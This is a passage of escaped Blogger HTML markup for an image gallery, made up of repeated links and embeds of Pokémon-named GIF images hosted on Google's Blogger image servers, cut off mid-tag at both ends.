href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s2048\/pokemon_2900000077.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s320\/pokemon_2900000077.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s2048\/pokemon_2900000078.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s320\/pokemon_2900000078.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s2048\/pokemon_2900000079.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s320\/pokemon_2900000079.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s2048\/pokemon_2900000080.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s320\/pokemon_2900000080.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s2048\/pokemon_2900000081.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s320\/pokemon_2900000081.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s2048\/pokemon_2900000082.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s320\/pokemon_2900000082.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s2048\/pokemon_2900000083.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s320\/pokemon_2900000083.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s2048\/pokemon_2900000084.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s320\/pokemon_2900000084.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s2048\/pokemon_2900000085.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s320\/pokemon_2900000085.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s2048\/pokemon_2900000086.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s320\/pokemon_2900000086.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s2048\/pokemon_2900000087.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s320\/pokemon_2900000087.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s2048\/pokemon_2900000088.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s320\/pokemon_2900000088.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s2048\/pokemon_2900000089.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s320\/pokemon_2900000089.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s2048\/pokemon_2900000090.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s320\/pokemon_2900000090.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s2048\/pokemon_2900000091.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s320\/pokemon_2900000091.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s2048\/pokemon_2900000092.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s320\/pokemon_2900000092.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s2048\/pokemon_2900000093.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s320\/pokemon_2900000093.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s2048\/pokemon_2900000094.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s320\/pokemon_2900000094.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s2048\/pokemon_2900000095.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s320\/pokemon_2900000095.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s2048\/pokemon_2900000051.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s320\/pokemon_2900000051.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s2048\/pokemon_2900000052.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s320\/pokemon_2900000052.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s2048\/pokemon_2900000053.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s320\/pokemon_2900000053.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s2048\/pokemon_2900000054.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s320\/pokemon_2900000054.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 